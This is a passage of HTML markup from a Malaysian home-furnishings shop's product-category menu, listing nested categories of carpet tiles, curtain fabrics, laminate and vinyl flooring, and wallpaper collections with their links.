	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
	<li class="cat-item cat-item-16805"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/romantic-vil-asian-wallpaper/" data-val="romantic-vil-asian-wallpaper" data-title="ROMANTIC VILLA" >ROMANTIC VILLA</a>
</li>
	<li class="cat-item cat-item-32005"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-ii/" data-val="s-effect-ii" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	<li class="cat-item cat-item-58473"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-iii/" data-val="s-effect-iii" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-16806"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/the-garden-fl-asian-wallpaper/" data-val="the-garden-fl-asian-wallpaper" data-title="THE GARDEN FL" >THE GARDEN FL</a>
</li>
	<li class="cat-item cat-item-16690"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-asian-wallpaper/" data-val="urban-asian-wallpaper" data-title="URBAN" >URBAN</a>
</li>
	<li class="cat-item cat-item-66706"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-living/" data-val="urban-living" data-title="URBAN LIVING" >URBAN LIVING</a>
</li>
	<li class="cat-item cat-item-66711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-style/" data-val="urban-style" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32035"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" data-val="best-buy-wallpaper" data-title="Best Buy" >Best Buy</a>
	<ul class='children'>
	<li class="cat-item cat-item-32044"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v11-best-buy-wallpaper/" data-val="4u-v11-best-buy-wallpaper" data-title="4U V11" >4U V11</a>
</li>
	<li class="cat-item cat-item-32046"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v12/" data-val="4u-v12" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-32124"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v14/" data-val="4u-v14" data-title="4U V14" >4U V14</a>
</li>
	<li class="cat-item cat-item-32090"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/african-queen/" data-val="african-queen" data-title="African Queen" >African Queen</a>
</li>
	<li class="cat-item cat-item-32077"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alice-whow-best-buy-wallpaper/" data-val="alice-whow-best-buy-wallpaper" data-title="ALICE WHOW" >ALICE WHOW</a>
</li>
	<li class="cat-item cat-item-32051"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alla-luce-best-buy-wallpaper/" data-val="alla-luce-best-buy-wallpaper" data-title="ALLA LUCE" >ALLA LUCE</a>
</li>
	<li class="cat-item cat-item-32053"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/aria/" data-val="aria" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-32120"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/art-book-1/" data-val="art-book-1" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-32047"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/arthur-best-buy-wallpaper/" data-val="arthur-best-buy-wallpaper" data-title="ARTHUR" >ARTHUR</a>
</li>
	<li class="cat-item cat-item-32052"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/athome-best-buy-wallpaper/" data-val="athome-best-buy-wallpaper" data-title="ATHOME" >ATHOME</a>
</li>
	<li class="cat-item cat-item-32063"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/atrium-best-buy-wallpaper/" data-val="atrium-best-buy-wallpaper" data-title="ATRIUM" >ATRIUM</a>
</li>
	<li class="cat-item cat-item-32055"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt2/" data-val="bbpt2" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-32068"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt3/" data-val="bbpt3" data-title="BBPT3" >BBPT3</a>
</li>
	<li class="cat-item cat-item-32086"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/brix/" data-val="brix" data-title="BRIX" >BRIX</a>
</li>
	<li class="cat-item cat-item-32040"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/camee-best-buy-wallpaper/" data-val="camee-best-buy-wallpaper" data-title="Camee" >Camee</a>
</li>
	<li class="cat-item cat-item-32105"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/cameo/" data-val="cameo" data-title="Cameo" >Cameo</a>
</li>
	<li class="cat-item cat-item-32058"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/crispy-paper-best-buy-wallpaper/" data-val="crispy-paper-best-buy-wallpaper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-32072"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/damaschi-best-buy-wallpaper/" data-val="damaschi-best-buy-wallpaper" data-title="Damaschi" >Damaschi</a>
</li>
	<li class="cat-item cat-item-32049"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/dd-v11/" data-val="dd-v11" data-title="DD V11" >DD V11</a>
</li>
	<li class="cat-item cat-item-32079"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/diamond-best-buy-wallpaper/" data-val="diamond-best-buy-wallpaper" data-title="DIAMOND" >DIAMOND</a>
</li>
	<li class="cat-item cat-item-32082"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/elegance-best-buy-wallpaper/" data-val="elegance-best-buy-wallpaper" data-title="ELEGANCE" >ELEGANCE</a>
</li>
	<li class="cat-item cat-item-32125"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/emporium/" data-val="emporium" data-title="EMPORIUM" >EMPORIUM</a>
</li>
	<li class="cat-item cat-item-32088"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/envy-walls-best-buy-wallpaper/" data-val="envy-walls-best-buy-wallpaper" data-title="ENVY WALLS" >ENVY WALLS</a>
</li>
